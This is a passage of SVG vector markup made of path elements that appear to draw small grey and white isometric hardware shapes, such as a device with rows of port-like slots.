<path opacity="0.2" d="M20.2437 52.9654L20.0258 53.1046L20.0205 53.0946L19.9987 53.0541L19.9538 53.0442C19.9 53.0325 19.8481 53.0111 19.8002 52.9809C19.6238 52.8563 19.4762 52.6879 19.37 52.4889C19.2637 52.2897 19.2021 52.0657 19.1905 51.8352C19.1901 51.7831 19.1956 51.7311 19.2069 51.6805L19.2153 51.6428L19.1962 51.6093L19.1687 51.5609L19.4264 51.4012C19.4826 51.375 19.5436 51.3649 19.6038 51.3715C19.6656 51.3783 19.7253 51.4027 19.777 51.4429L19.7769 51.443L19.7806 51.4457C19.9576 51.5711 20.1055 51.7402 20.2121 51.9399C20.3187 52.1396 20.3806 52.3641 20.3927 52.5952L20.3926 52.5952L20.393 52.5992C20.3996 52.6707 20.3886 52.7427 20.3615 52.8077C20.335 52.8712 20.2941 52.9254 20.2437 52.9654Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M19.1005 51.6049C19.1748 51.5585 19.2945 51.553 19.4542 51.6513C19.63 51.7766 19.7771 51.945 19.8832 52.1438C19.9893 52.3427 20.0512 52.5662 20.0636 52.7964C20.0631 53.002 19.9958 53.1182 19.9188 53.166C19.8448 53.212 19.7251 53.2172 19.565 53.1169C19.389 52.9926 19.2417 52.8248 19.1356 52.6264C19.0294 52.428 18.9676 52.2049 18.9555 51.9752C18.956 51.7696 19.0232 51.6533 19.1005 51.6049Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<g opacity="0.75">
<path opacity="0.75" d="M21.0245 44.1747L21.0241 44.1745L18.3759 42.5303C18.171 42.3855 17.9997 42.1902 17.8762 41.9596C17.7527 41.7288 17.6807 41.4694 17.6664 41.2023V39.5592C17.6664 39.3163 17.7449 39.1768 17.8399 39.1182C17.9325 39.061 18.0785 39.058 18.2682 39.1737C18.2683 39.1737 18.2684 39.1738 18.2685 39.1739L20.9161 40.8176C21.1209 40.9629 21.2919 41.1588 21.4149 41.39C21.538 41.6214 21.6092 41.8814 21.6225 42.1488V43.7922C21.6225 44.0336 21.5446 44.1741 21.4501 44.233C21.3588 44.29 21.2142 44.2936 21.0245 44.1747Z" stroke="black" stroke-width="0.2"/>
</g>
<path d="M19.777 40.857L19.7769 40.8571L19.7809 40.8599C19.9582 40.9847 20.1065 41.1536 20.2131 41.3533C20.3197 41.5531 20.3813 41.7777 20.3927 42.0089L20.3926 42.0089L20.393 42.0129C20.3993 42.0845 20.3882 42.1565 20.3611 42.2216C20.3346 42.285 20.294 42.3391 20.2438 42.3794L20.016 42.5224L20.0017 42.502L19.9807 42.472L19.9453 42.4627C19.8901 42.4482 19.8369 42.4253 19.7872 42.3946C19.6108 42.2709 19.4633 42.1033 19.3571 41.9049C19.2508 41.7063 19.1893 41.4828 19.178 41.2527C19.1775 41.1993 19.1831 41.1461 19.1945 41.0942L19.2019 41.0602L19.1867 41.029L19.1633 40.981L19.4267 40.8151C19.4828 40.789 19.5437 40.7789 19.6038 40.7856C19.6655 40.7924 19.7253 40.8167 19.777 40.857Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M19.777 40.857L19.7769 40.8571L19.7809 40.8599C19.9582 40.9847 20.1065 41.1536 20.2131 41.3533C20.3197 41.5531 20.3813 41.7777 20.3927 42.0089L20.3926 42.0089L20.393 42.0129C20.3993 42.0845 20.3882 42.1565 20.3611 42.2216C20.3346 42.285 20.294 42.3391 20.2438 42.3794L20.016 42.5224L20.0017 42.502L19.9807 42.472L19.9453 42.4627C19.8901 42.4482 19.8369 42.4253 19.7872 42.3946C19.6108 42.2709 19.4633 42.1033 19.3571 41.9049C19.2508 41.7063 19.1893 41.4828 19.178 41.2527C19.1775 41.1993 19.1831 41.1461 19.1945 41.0942L19.2019 41.0602L19.1867 41.029L19.1633 40.981L19.4267 40.8151C19.4828 40.789 19.5437 40.7789 19.6038 40.7856C19.6655 40.7924 19.7253 40.8167 19.777 40.857Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M19.1012 41.0201C19.1748 40.9734 19.2939 40.9678 19.4541 41.0681C19.6316 41.1937 19.7798 41.3635 19.8861 41.5642C19.9924 41.7651 20.0534 41.9909 20.0636 42.223C20.0632 42.4308 19.9957 42.548 19.9186 42.5962C19.8447 42.6423 19.7252 42.6476 19.5651 42.5475C19.3892 42.4222 19.242 42.2537 19.1359 42.0548C19.0298 41.8559 18.9678 41.6323 18.9555 41.4022C18.956 41.1888 19.0239 41.0693 19.1012 41.0201Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M59.4832 92.2757L59.4833 92.2757C59.6729 92.1569 59.8181 92.1605 59.9101 92.2184C60.0056 92.2785 60.0844 92.4215 60.0844 92.6684V94.3149C60.0702 94.582 59.9982 94.8414 59.8746 95.0722C59.7511 95.3028 59.5798 95.4981 59.3749 95.6429L48.186 102.621L48.1855 102.621C47.9977 102.74 47.8531 102.736 47.7612 102.679C47.6662 102.62 47.5878 102.479 47.5878 102.238V100.595C47.6017 100.328 47.6733 100.068 47.7963 99.8367C47.9193 99.6055 48.09 99.4095 48.2944 99.2636L59.4832 92.2757Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M59.2898 93.5825V94.3703C59.2888 94.4113 59.2783 94.4509 59.2597 94.4857C59.2411 94.5205 59.2152 94.5488 59.1851 94.5687L59.0208 94.6741C59.0205 94.6718 59.0204 94.6691 59.0204 94.6661V93.8697C59.0228 93.8286 59.034 93.789 59.0527 93.7541C59.0712 93.7194 59.0965 93.6905 59.1261 93.6691L59.2886 93.5682C59.2887 93.5681 59.2888 93.5681 59.2889 93.568C59.2895 93.5719 59.2898 93.5767 59.2898 93.5825Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M58.3658 94.153L58.5295 94.0513C58.5296 94.0529 58.5296 94.0545 58.5296 94.0562V94.8542C58.5285 94.8951 58.518 94.9348 58.4994 94.9695C58.4808 95.0043 58.455 95.0327 58.4248 95.0526L58.2605 95.158C58.2603 95.1556 58.2602 95.153 58.2602 95.15V94.3535C58.2626 94.3125 58.2737 94.2729 58.2924 94.238C58.311 94.2032 58.3363 94.1743 58.3658 94.153Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M57.6048 94.628L57.7719 94.526C57.7719 94.5276 57.772 94.5292 57.772 94.5309V95.3274C57.7696 95.3684 57.7584 95.408 57.7397 95.4429C57.7211 95.4777 57.6957 95.5067 57.6661 95.528L57.4998 95.6327C57.4996 95.6304 57.4994 95.6277 57.4994 95.6247V94.8283C57.5018 94.7872 57.513 94.7476 57.5317 94.7127C57.5502 94.6781 57.5754 94.6493 57.6048 94.628Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M56.8463 95.1022L57.0114 94.9996C57.0115 95.0011 57.0115 95.0027 57.0115 95.0044V95.8009C57.0091 95.8419 56.9979 95.8815 56.9793 95.9164C56.9606 95.9514 56.9351 95.9804 56.9053 96.0018L56.7424 96.1063C56.7422 96.1039 56.7421 96.1012 56.7421 96.0982V95.3003C56.7432 95.2593 56.7537 95.2196 56.7722 95.1849C56.7907 95.1503 56.8164 95.1221 56.8463 95.1022Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M56.0856 95.577L56.2506 95.4744C56.2507 95.4759 56.2508 95.4775 56.2508 95.4792V96.2757C56.2484 96.3167 56.2372 96.3563 56.2185 96.3912C56.1999 96.4262 56.1744 96.4552 56.1446 96.4766L55.9817 96.581C55.9815 96.5787 55.9813 96.576 55.9813 96.573V95.7751C55.9824 95.7341 55.9929 95.6944 56.0115 95.6597C56.03 95.6251 56.0557 95.5969 56.0856 95.577Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M55.4969 95.9526V96.7404C55.4958 96.7814 55.4853 96.8211 55.4667 96.8558C55.4481 96.8906 55.4223 96.9189 55.3921 96.9389L55.2278 97.0442C55.2276 97.0419 55.2274 97.0392 55.2274 97.0362V96.2383C55.2285 96.1973 55.239 96.1576 55.2576 96.1229C55.2761 96.0883 55.3018 96.0601 55.3317 96.0402L55.4958 95.9382C55.4964 95.9419 55.4969 95.9467 55.4969 95.9526Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M54.6255 97.4237L54.4608 97.5293V97.5211V96.7246C54.4632 96.6836 54.4744 96.644 54.4931 96.6091C54.5116 96.5743 54.5369 96.5454 54.5665 96.5241L54.7301 96.4224C54.7302 96.424 54.7302 96.4256 54.7302 96.4273V97.2253C54.7292 97.2662 54.7186 97.3059 54.7001 97.3406C54.6815 97.3754 54.6556 97.4038 54.6255 97.4237Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M53.8643 97.8975L53.6996 98.0031V97.9948V97.1984C53.702 97.1573 53.7132 97.1177 53.7318 97.0828C53.7504 97.0481 53.7757 97.0192 53.8052 96.9978L53.9689 96.8962C53.969 96.8977 53.969 96.8993 53.969 96.901V97.699C53.9679 97.74 53.9574 97.7796 53.9389 97.8144C53.9203 97.8492 53.8944 97.8775 53.8643 97.8975Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M52.9326 98.4949L52.9378 98.4866L52.9326 98.4949ZM52.9326 98.4949L52.9321 98.4957L52.9326 98.4949ZM52.9393 98.4766V98.4684V97.6719C52.9417 97.6308 52.9529 97.5913 52.9716 97.5563C52.9901 97.5217 53.0153 97.4929 53.0447 97.4716L53.2118 97.3697C53.2118 97.3712 53.2119 97.3728 53.2119 97.3746V98.171C53.2095 98.2121 53.1983 98.2516 53.1796 98.2866C53.161 98.3214 53.1356 98.3504 53.106 98.3717L52.9393 98.4766Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M52.2867 97.9471L52.4518 97.8445C52.4519 97.846 52.452 97.8476 52.452 97.8494V98.6458C52.4495 98.6869 52.4384 98.7264 52.4197 98.7614C52.401 98.7963 52.3755 98.8253 52.3458 98.8467L52.1829 98.9512C52.1826 98.9488 52.1825 98.9461 52.1825 98.9431V98.1452C52.1836 98.1042 52.1941 98.0645 52.2127 98.0298C52.2312 97.9952 52.2568 97.967 52.2867 97.9471Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M51.6917 98.3237V99.11C51.6893 99.151 51.6781 99.1906 51.6594 99.2255C51.6408 99.2605 51.6153 99.2895 51.5855 99.3109L51.4226 99.4153C51.4224 99.413 51.4223 99.4103 51.4223 99.4073V98.6094C51.4233 98.5684 51.4339 98.5287 51.4524 98.494C51.4709 98.4594 51.4966 98.4312 51.5265 98.4113L51.6907 98.3092C51.6913 98.313 51.6917 98.3178 51.6917 98.3237Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M50.7652 98.8951L50.9304 98.7926C50.9304 98.7941 50.9305 98.7957 50.9305 98.7974V99.5954C50.9294 99.6363 50.9189 99.676 50.9003 99.7107C50.8817 99.7456 50.8558 99.7739 50.8257 99.7938L50.6614 99.8992C50.6612 99.8968 50.661 99.8942 50.661 99.8912V99.0932C50.6621 99.0523 50.6726 99.0126 50.6912 98.9779C50.7097 98.9433 50.7354 98.9151 50.7652 98.8951Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M50.0709 100.268L50.0709 100.268L50.0681 100.269L49.9129 100.379V100.371V99.575C49.9154 99.5339 49.9265 99.4943 49.9452 99.4594C49.9638 99.4247 49.9891 99.3958 50.0186 99.3744L50.1761 99.2766V100.069C50.175 100.11 50.1645 100.149 50.146 100.184C50.1273 100.219 50.1012 100.248 50.0709 100.268Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M49.3053 100.742L49.1402 100.844C49.1401 100.843 49.14 100.841 49.14 100.839V100.043C49.1425 100.002 49.1536 99.9624 49.1723 99.9274C49.1909 99.8927 49.2162 99.8638 49.2457 99.8425L49.4094 99.7408C49.4094 99.7423 49.4095 99.7439 49.4095 99.7456V100.544C49.4084 100.585 49.3979 100.624 49.3793 100.659C49.3608 100.694 49.3352 100.722 49.3053 100.742Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M48.4857 100.316L48.6524 100.211V100.219V101.016C48.6499 101.057 48.6388 101.097 48.6201 101.131C48.6016 101.166 48.5764 101.195 48.547 101.216L48.3799 101.318C48.3798 101.317 48.3798 101.315 48.3798 101.313V100.517C48.3822 100.476 48.3934 100.436 48.412 100.401C48.4307 100.366 48.456 100.337 48.4857 100.316Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M59.4832 81.7027L59.4833 81.7027C59.6728 81.5839 59.8184 81.5873 59.9107 81.6445C60.006 81.7036 60.0844 81.8441 60.0844 82.0852V83.7285C60.0709 83.9957 59.9992 84.2554 59.8756 84.4862C59.7521 84.717 59.5803 84.9121 59.375 85.0563L48.1859 92.0478L48.1855 92.048C47.9977 92.1666 47.8532 92.1631 47.7614 92.1058C47.6664 92.0464 47.5878 91.9049 47.5878 91.6619V90.0255C47.602 89.7587 47.6736 89.4996 47.7966 89.2688C47.9196 89.0383 48.0902 88.8427 48.2944 88.6974L59.4832 81.7027Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M59.1856 84.0066L59.0206 84.1092C59.0205 84.1077 59.0204 84.1061 59.0204 84.1044V83.3079C59.0228 83.2668 59.034 83.2273 59.0527 83.1924C59.0713 83.1574 59.0968 83.1284 59.1266 83.107L59.2896 83.0025C59.2898 83.005 59.2898 83.0077 59.2898 83.0106V83.8085C59.2888 83.8495 59.2783 83.8892 59.2597 83.9239C59.2412 83.9585 59.2155 83.9867 59.1856 84.0066Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M58.4254 84.4802L58.2603 84.5828C58.2602 84.5813 58.2602 84.5797 58.2602 84.578V83.7815C58.2626 83.7405 58.2737 83.7009 58.2924 83.666C58.3111 83.631 58.3366 83.602 58.3664 83.5806L58.5293 83.4761C58.5295 83.4785 58.5296 83.4812 58.5296 83.4842V84.2821C58.5285 84.3231 58.518 84.3628 58.4994 84.3975C58.4809 84.4321 58.4553 84.4603 58.4254 84.4802Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M57.6053 84.0554L57.772 83.9504V83.9587V84.7551C57.7696 84.7962 57.7584 84.8358 57.7397 84.8707C57.7212 84.9053 57.696 84.9341 57.6666 84.9554L57.4996 85.0573C57.4995 85.0558 57.4994 85.0542 57.4994 85.0525V84.256C57.5018 84.215 57.513 84.1754 57.5317 84.1405C57.5503 84.1056 57.5757 84.0767 57.6053 84.0554Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M56.8468 84.5263L57.0121 84.4203L57.0115 84.4239V84.4323V85.2253C57.0091 85.2664 56.9979 85.306 56.9793 85.3409C56.9607 85.3756 56.9354 85.4045 56.9059 85.4259L56.7422 85.5275C56.7421 85.526 56.7421 85.5244 56.7421 85.5227V84.7247C56.7432 84.6838 56.7537 84.6441 56.7722 84.6094C56.7908 84.5745 56.8167 84.5462 56.8468 84.5263Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M56.1451 85.9036L55.9815 86.0053C55.9814 86.0038 55.9813 86.0022 55.9813 86.0004V85.2025C55.9824 85.1615 55.9929 85.1218 56.0115 85.0871C56.0301 85.0523 56.056 85.024 56.0861 85.004L56.2505 84.8986C56.2507 84.901 56.2508 84.9037 56.2508 84.9066V85.7031C56.2484 85.7442 56.2372 85.7837 56.2185 85.8187C56.2 85.8534 56.1747 85.8823 56.1451 85.9036Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M55.3918 86.3775L55.3917 86.3773L55.3868 86.381L55.2339 86.4955C55.2338 86.4942 55.2338 86.4929 55.2338 86.4915V85.6935C55.2349 85.6525 55.2454 85.6128 55.2639 85.5781C55.2825 85.5433 55.3084 85.515 55.3385 85.495L55.497 85.3935V86.1787C55.4959 86.2197 55.4854 86.2593 55.4668 86.2941C55.4481 86.3291 55.4221 86.3575 55.3918 86.3775Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M54.6256 86.8509L54.4605 86.9535C54.4604 86.952 54.4604 86.9504 54.4604 86.9487V86.1522C54.4628 86.1112 54.4739 86.0716 54.4926 86.0367C54.5113 86.0017 54.5368 85.9727 54.5665 85.9513L54.7296 85.8468C54.7297 85.8493 54.7298 85.8519 54.7298 85.8549V86.6528C54.7287 86.6938 54.7182 86.7335 54.6996 86.7682C54.6811 86.8028 54.6555 86.831 54.6256 86.8509Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M53.8653 87.3246L53.7002 87.4271C53.7002 87.4256 53.7001 87.424 53.7001 87.4223V86.6259C53.7025 86.5848 53.7137 86.5452 53.7324 86.5103C53.751 86.4754 53.7765 86.4463 53.8063 86.425L53.9693 86.3204C53.9694 86.3229 53.9695 86.3256 53.9695 86.3285V87.1265C53.9685 87.1675 53.9579 87.2071 53.9394 87.2418C53.9209 87.2765 53.8952 87.3047 53.8653 87.3246Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M53.107 87.7958L52.94 87.8977C52.9399 87.8962 52.9398 87.8946 52.9398 87.8928V87.0964C52.9423 87.0553 52.9534 87.0158 52.9721 86.9808C52.9907 86.946 53.0161 86.917 53.0457 86.8957L53.2119 86.7911C53.2122 86.7943 53.2124 86.7981 53.2124 86.8024V87.5955C53.21 87.6365 53.1988 87.6761 53.1801 87.711C53.1616 87.7457 53.1365 87.7745 53.107 87.7958Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M52.3463 88.2737L52.1827 88.3754C52.1826 88.3739 52.1825 88.3723 52.1825 88.3706V87.5726C52.1836 87.5316 52.1941 87.4919 52.2127 87.4572C52.2313 87.4224 52.2571 87.3941 52.2873 87.3741L52.4517 87.2687C52.4519 87.2711 52.452 87.2738 52.452 87.2768V88.0732C52.4495 88.1143 52.4384 88.1538 52.4197 88.1888C52.4011 88.2235 52.3758 88.2524 52.3463 88.2737Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M51.586 88.7474L51.4224 88.8491C51.4223 88.8475 51.4223 88.8459 51.4223 88.8442V88.0463C51.4233 88.0053 51.4339 87.9656 51.4524 87.9309C51.471 87.8961 51.4969 87.8677 51.527 87.8478L51.6915 87.7424C51.6916 87.7448 51.6917 87.7475 51.6917 87.7504V88.5469C51.6893 88.5879 51.6781 88.6275 51.6594 88.6624C51.6409 88.6972 51.6156 88.7261 51.586 88.7474Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M50.8263 89.2211L50.6612 89.3236C50.6611 89.3221 50.661 89.3205 50.661 89.3188V88.5208C50.6621 88.4798 50.6726 88.4402 50.6912 88.4055C50.7098 88.3707 50.7357 88.3423 50.7658 88.3224L50.9302 88.2169C50.9304 88.2194 50.9305 88.2221 50.9305 88.225V89.023C50.9294 89.0639 50.9189 89.1036 50.9003 89.1383C50.8818 89.1729 50.8561 89.2011 50.8263 89.2211Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M50.0711 89.6955L49.9073 89.7972C49.9072 89.7958 49.9071 89.7942 49.9071 89.7924V88.9964C49.91 88.9547 49.9214 88.9146 49.9402 88.8789C49.9589 88.8436 49.9841 88.8139 50.0137 88.7915L50.1763 88.6905C50.1765 88.6929 50.1766 88.6956 50.1766 88.6986V89.4953C50.1744 89.5364 50.1633 89.576 50.1446 89.6108C50.1261 89.6456 50.1007 89.6744 50.0711 89.6955Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M49.304 90.1669L49.1402 90.2687C49.1401 90.2672 49.14 90.2656 49.14 90.2639V89.4679C49.1429 89.4262 49.1543 89.386 49.1731 89.3504C49.1918 89.3151 49.217 89.2854 49.2466 89.263L49.409 89.1621C49.4093 89.1654 49.4095 89.1692 49.4095 89.1735V89.9668C49.4073 90.0079 49.3962 90.0474 49.3775 90.0823C49.359 90.1171 49.3336 90.1458 49.304 90.1669Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M48.5465 90.6449L48.3799 90.7465C48.3798 90.745 48.3798 90.7434 48.3798 90.7417V89.9456C48.3826 89.9039 48.394 89.8638 48.4129 89.8281C48.4314 89.7929 48.4566 89.7633 48.4861 89.741L48.6521 89.6397C48.6523 89.6421 48.6523 89.6449 48.6523 89.6479V90.4438C48.6495 90.4849 48.6382 90.5245 48.6194 90.5595C48.6009 90.5941 48.5758 90.6232 48.5465 90.6449Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M59.4832 71.1168L59.4833 71.1167C59.6728 70.998 59.8184 71.0013 59.9107 71.0586C60.006 71.1176 60.0844 71.2582 60.0844 71.4993V73.1458C60.0702 73.4129 59.9982 73.6723 59.8746 73.9031C59.7511 74.1337 59.5798 74.3291 59.3749 74.4739L48.1859 81.4618L48.1855 81.4621C47.9977 81.5806 47.8531 81.5773 47.7612 81.5201C47.6662 81.4611 47.5878 81.3205 47.5878 81.0793V79.4361C47.6017 79.1688 47.6733 78.9091 47.7963 78.6777C47.9193 78.4466 48.09 78.2505 48.2944 78.1047L59.4832 71.1168Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M59.1261 72.5212L59.2898 72.4195C59.2898 72.421 59.2898 72.4227 59.2898 72.4244V73.2223C59.2888 73.2633 59.2783 73.303 59.2597 73.3377C59.2411 73.3725 59.2152 73.4008 59.1851 73.4208L59.0208 73.5261C59.0205 73.5238 59.0204 73.5211 59.0204 73.5181V72.7217C59.0228 72.6806 59.034 72.6411 59.0527 72.6061C59.0712 72.5714 59.0965 72.5425 59.1261 72.5212Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M58.3658 73.0122L58.5296 72.9105V73.7133C58.5285 73.7543 58.518 73.794 58.4994 73.8287C58.4808 73.8635 58.455 73.8919 58.4248 73.9118L58.2605 74.0172C58.2603 74.0148 58.2602 74.0121 58.2602 74.0092V73.2127C58.2626 73.1717 58.2737 73.1321 58.2924 73.0972C58.311 73.0624 58.3363 73.0335 58.3658 73.0122Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M57.666 74.3728L57.4994 74.4778V74.4695V73.673C57.5018 73.632 57.513 73.5924 57.5316 73.5575C57.5501 73.5229 57.5753 73.494 57.6047 73.4727L57.7719 73.3708C57.7719 73.3724 57.7719 73.374 57.7719 73.3757V74.1722C57.7695 74.2132 57.7584 74.2528 57.7397 74.2877C57.7211 74.3225 57.6957 74.3515 57.666 74.3728Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M57.0115 73.8462V74.6426C57.0091 74.6837 56.9979 74.7232 56.9793 74.7582C56.9606 74.7931 56.9351 74.8221 56.9053 74.8435L56.7424 74.948C56.7422 74.9456 56.7421 74.9429 56.7421 74.9399V74.142C56.7432 74.101 56.7537 74.0613 56.7722 74.0266C56.7907 73.992 56.8164 73.9638 56.8463 73.9439L57.0095 73.8425C57.0102 73.8422 57.0108 73.8419 57.0114 73.8417C57.0115 73.8431 57.0115 73.8446 57.0115 73.8462Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M56.0856 74.4186L56.2507 74.316C56.2508 74.3175 56.2508 74.3191 56.2508 74.3208V75.1173C56.2484 75.1584 56.2372 75.1979 56.2185 75.2329C56.1999 75.2678 56.1744 75.2968 56.1446 75.3182L55.9817 75.4226C55.9815 75.4203 55.9813 75.4176 55.9813 75.4146V74.6167C55.9824 74.5757 55.9929 74.536 56.0115 74.5013C56.03 74.4667 56.0557 74.4385 56.0856 74.4186Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M55.3317 74.8922L55.4968 74.7896C55.4968 74.7912 55.4969 74.7928 55.4969 74.7945V75.5924C55.4958 75.6334 55.4853 75.6731 55.4667 75.7078C55.4481 75.7426 55.4223 75.771 55.3921 75.7909L55.2278 75.8963C55.2276 75.8939 55.2274 75.8912 55.2274 75.8883V75.0903C55.2285 75.0493 55.239 75.0097 55.2576 74.9749C55.2761 74.9403 55.3018 74.9121 55.3317 74.8922Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M54.6255 76.2819L54.4608 76.3875V76.3793V75.5828C54.4632 75.5418 54.4744 75.5022 54.4931 75.4673C54.5116 75.4325 54.5369 75.4036 54.5665 75.3823L54.7302 75.2806V76.0835C54.7292 76.1244 54.7186 76.1641 54.7001 76.1988C54.6815 76.2336 54.6556 76.262 54.6255 76.2819Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M53.8643 76.7422L53.6996 76.8478V76.8396V76.0432C53.702 76.0021 53.7132 75.9625 53.7318 75.9276C53.7504 75.8929 53.7757 75.864 53.8052 75.8426L53.9689 75.741C53.969 75.7425 53.969 75.7441 53.969 75.7458V76.5438C53.9679 76.5848 53.9574 76.6244 53.9389 76.6591C53.9203 76.694 53.8944 76.7223 53.8643 76.7422Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M53.106 77.2144L52.9393 77.3193V77.311V76.5146C52.9417 76.4735 52.9529 76.434 52.9716 76.399C52.9901 76.3644 53.0153 76.3356 53.0447 76.3143L53.2095 76.2137C53.2103 76.2134 53.2111 76.2131 53.2118 76.2127C53.2118 76.2141 53.2119 76.2156 53.2119 76.2173V77.0137C53.2095 77.0548 53.1983 77.0943 53.1796 77.1293C53.161 77.1641 53.1356 77.193 53.106 77.2144Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M52.3463 77.6879L52.1827 77.7896C52.1826 77.7881 52.1825 77.7865 52.1825 77.7848V76.9868C52.1836 76.9458 52.1941 76.9061 52.2127 76.8714C52.2312 76.8368 52.2568 76.8086 52.2867 76.7887L52.4519 76.6861C52.4519 76.6876 52.452 76.6893 52.452 76.691V77.4874C52.4495 77.5285 52.4384 77.568 52.4197 77.603C52.4011 77.6377 52.3758 77.6666 52.3463 77.6879Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M51.527 77.2621L51.6917 77.1565V77.1647V77.9612C51.6893 78.0023 51.6781 78.0418 51.6594 78.0768C51.6409 78.1115 51.6156 78.1404 51.586 78.1617L51.4224 78.2634C51.4223 78.2619 51.4223 78.2603 51.4223 78.2585V77.4606C51.4233 77.4196 51.4339 77.3799 51.4524 77.3452C51.471 77.3104 51.4969 77.2821 51.527 77.2621Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M50.8263 78.6527L50.6612 78.7552C50.6611 78.7537 50.661 78.7521 50.661 78.7504V77.9524C50.6621 77.9115 50.6726 77.8718 50.6912 77.8371C50.7098 77.8023 50.7357 77.7739 50.7658 77.754L50.9305 77.6484V78.4546C50.9294 78.4956 50.9189 78.5352 50.9003 78.5699C50.8818 78.6045 50.8562 78.6328 50.8263 78.6527Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M50.0724 79.1126L49.9073 79.2151C49.9072 79.2136 49.9071 79.212 49.9071 79.2103V78.4125C49.9085 78.3689 49.9197 78.3266 49.9394 78.2894C49.9592 78.2523 49.9866 78.2218 50.0186 78.2L50.1753 78.0996C50.176 78.1039 50.1766 78.1095 50.1766 78.1165V78.9145C50.1755 78.9554 50.165 78.9951 50.1464 79.0298C50.1279 79.0644 50.1022 79.0927 50.0724 79.1126Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M49.3053 79.5837L49.1402 79.6863C49.1401 79.6848 49.14 79.6832 49.14 79.6814V78.885C49.1425 78.8439 49.1536 78.8044 49.1723 78.7694C49.191 78.7345 49.2165 78.7055 49.2462 78.6841L49.4057 78.5818C49.407 78.5813 49.4082 78.5809 49.4093 78.5806C49.4094 78.5827 49.4095 78.585 49.4095 78.5877V79.3856C49.4084 79.4266 49.3979 79.4663 49.3793 79.501C49.3608 79.5356 49.3352 79.5638 49.3053 79.5837Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M48.4857 79.1579L48.6524 79.053V79.0612V79.8577C48.6499 79.8987 48.6388 79.9383 48.6201 79.9732C48.6016 80.0079 48.5764 80.0367 48.547 80.058L48.3799 80.1599C48.3798 80.1584 48.3798 80.1567 48.3798 80.155V79.3586C48.3822 79.3175 48.3934 79.2779 48.412 79.243C48.4307 79.2082 48.456 79.1792 48.4857 79.1579Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M48.1859 70.8966L48.1855 70.8969C47.9981 71.0152 47.8536 71.0112 47.7616 70.9535C47.6662 70.8936 47.5878 70.7519 47.5878 70.5107V68.8676C47.602 68.6008 47.6736 68.3417 47.7966 68.1109C47.9196 67.8803 48.0902 67.6848 48.2944 67.5395L59.4828 60.5485C59.4829 60.5484 59.483 60.5483 59.4831 60.5483C59.6723 60.4314 59.8179 60.4351 59.9105 60.4928C60.0061 60.5523 60.0844 60.6931 60.0844 60.9341V62.5773C60.0706 62.8445 59.9989 63.1041 59.8753 63.3349C59.7517 63.5656 59.5801 63.7608 59.3749 63.9052L48.1859 70.8966Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M59.1844 62.8587L59.0208 62.9604C59.0205 62.958 59.0204 62.9553 59.0204 62.9523V62.1597C59.0233 62.118 59.0347 62.0778 59.0535 62.0421C59.0721 62.0068 59.0974 61.9772 59.127 61.9548L59.2896 61.8537C59.2898 61.8562 59.2898 61.8589 59.2898 61.8619V62.6586C59.2876 62.6996 59.2766 62.7392 59.2579 62.7741C59.2394 62.8088 59.214 62.8376 59.1844 62.8587Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
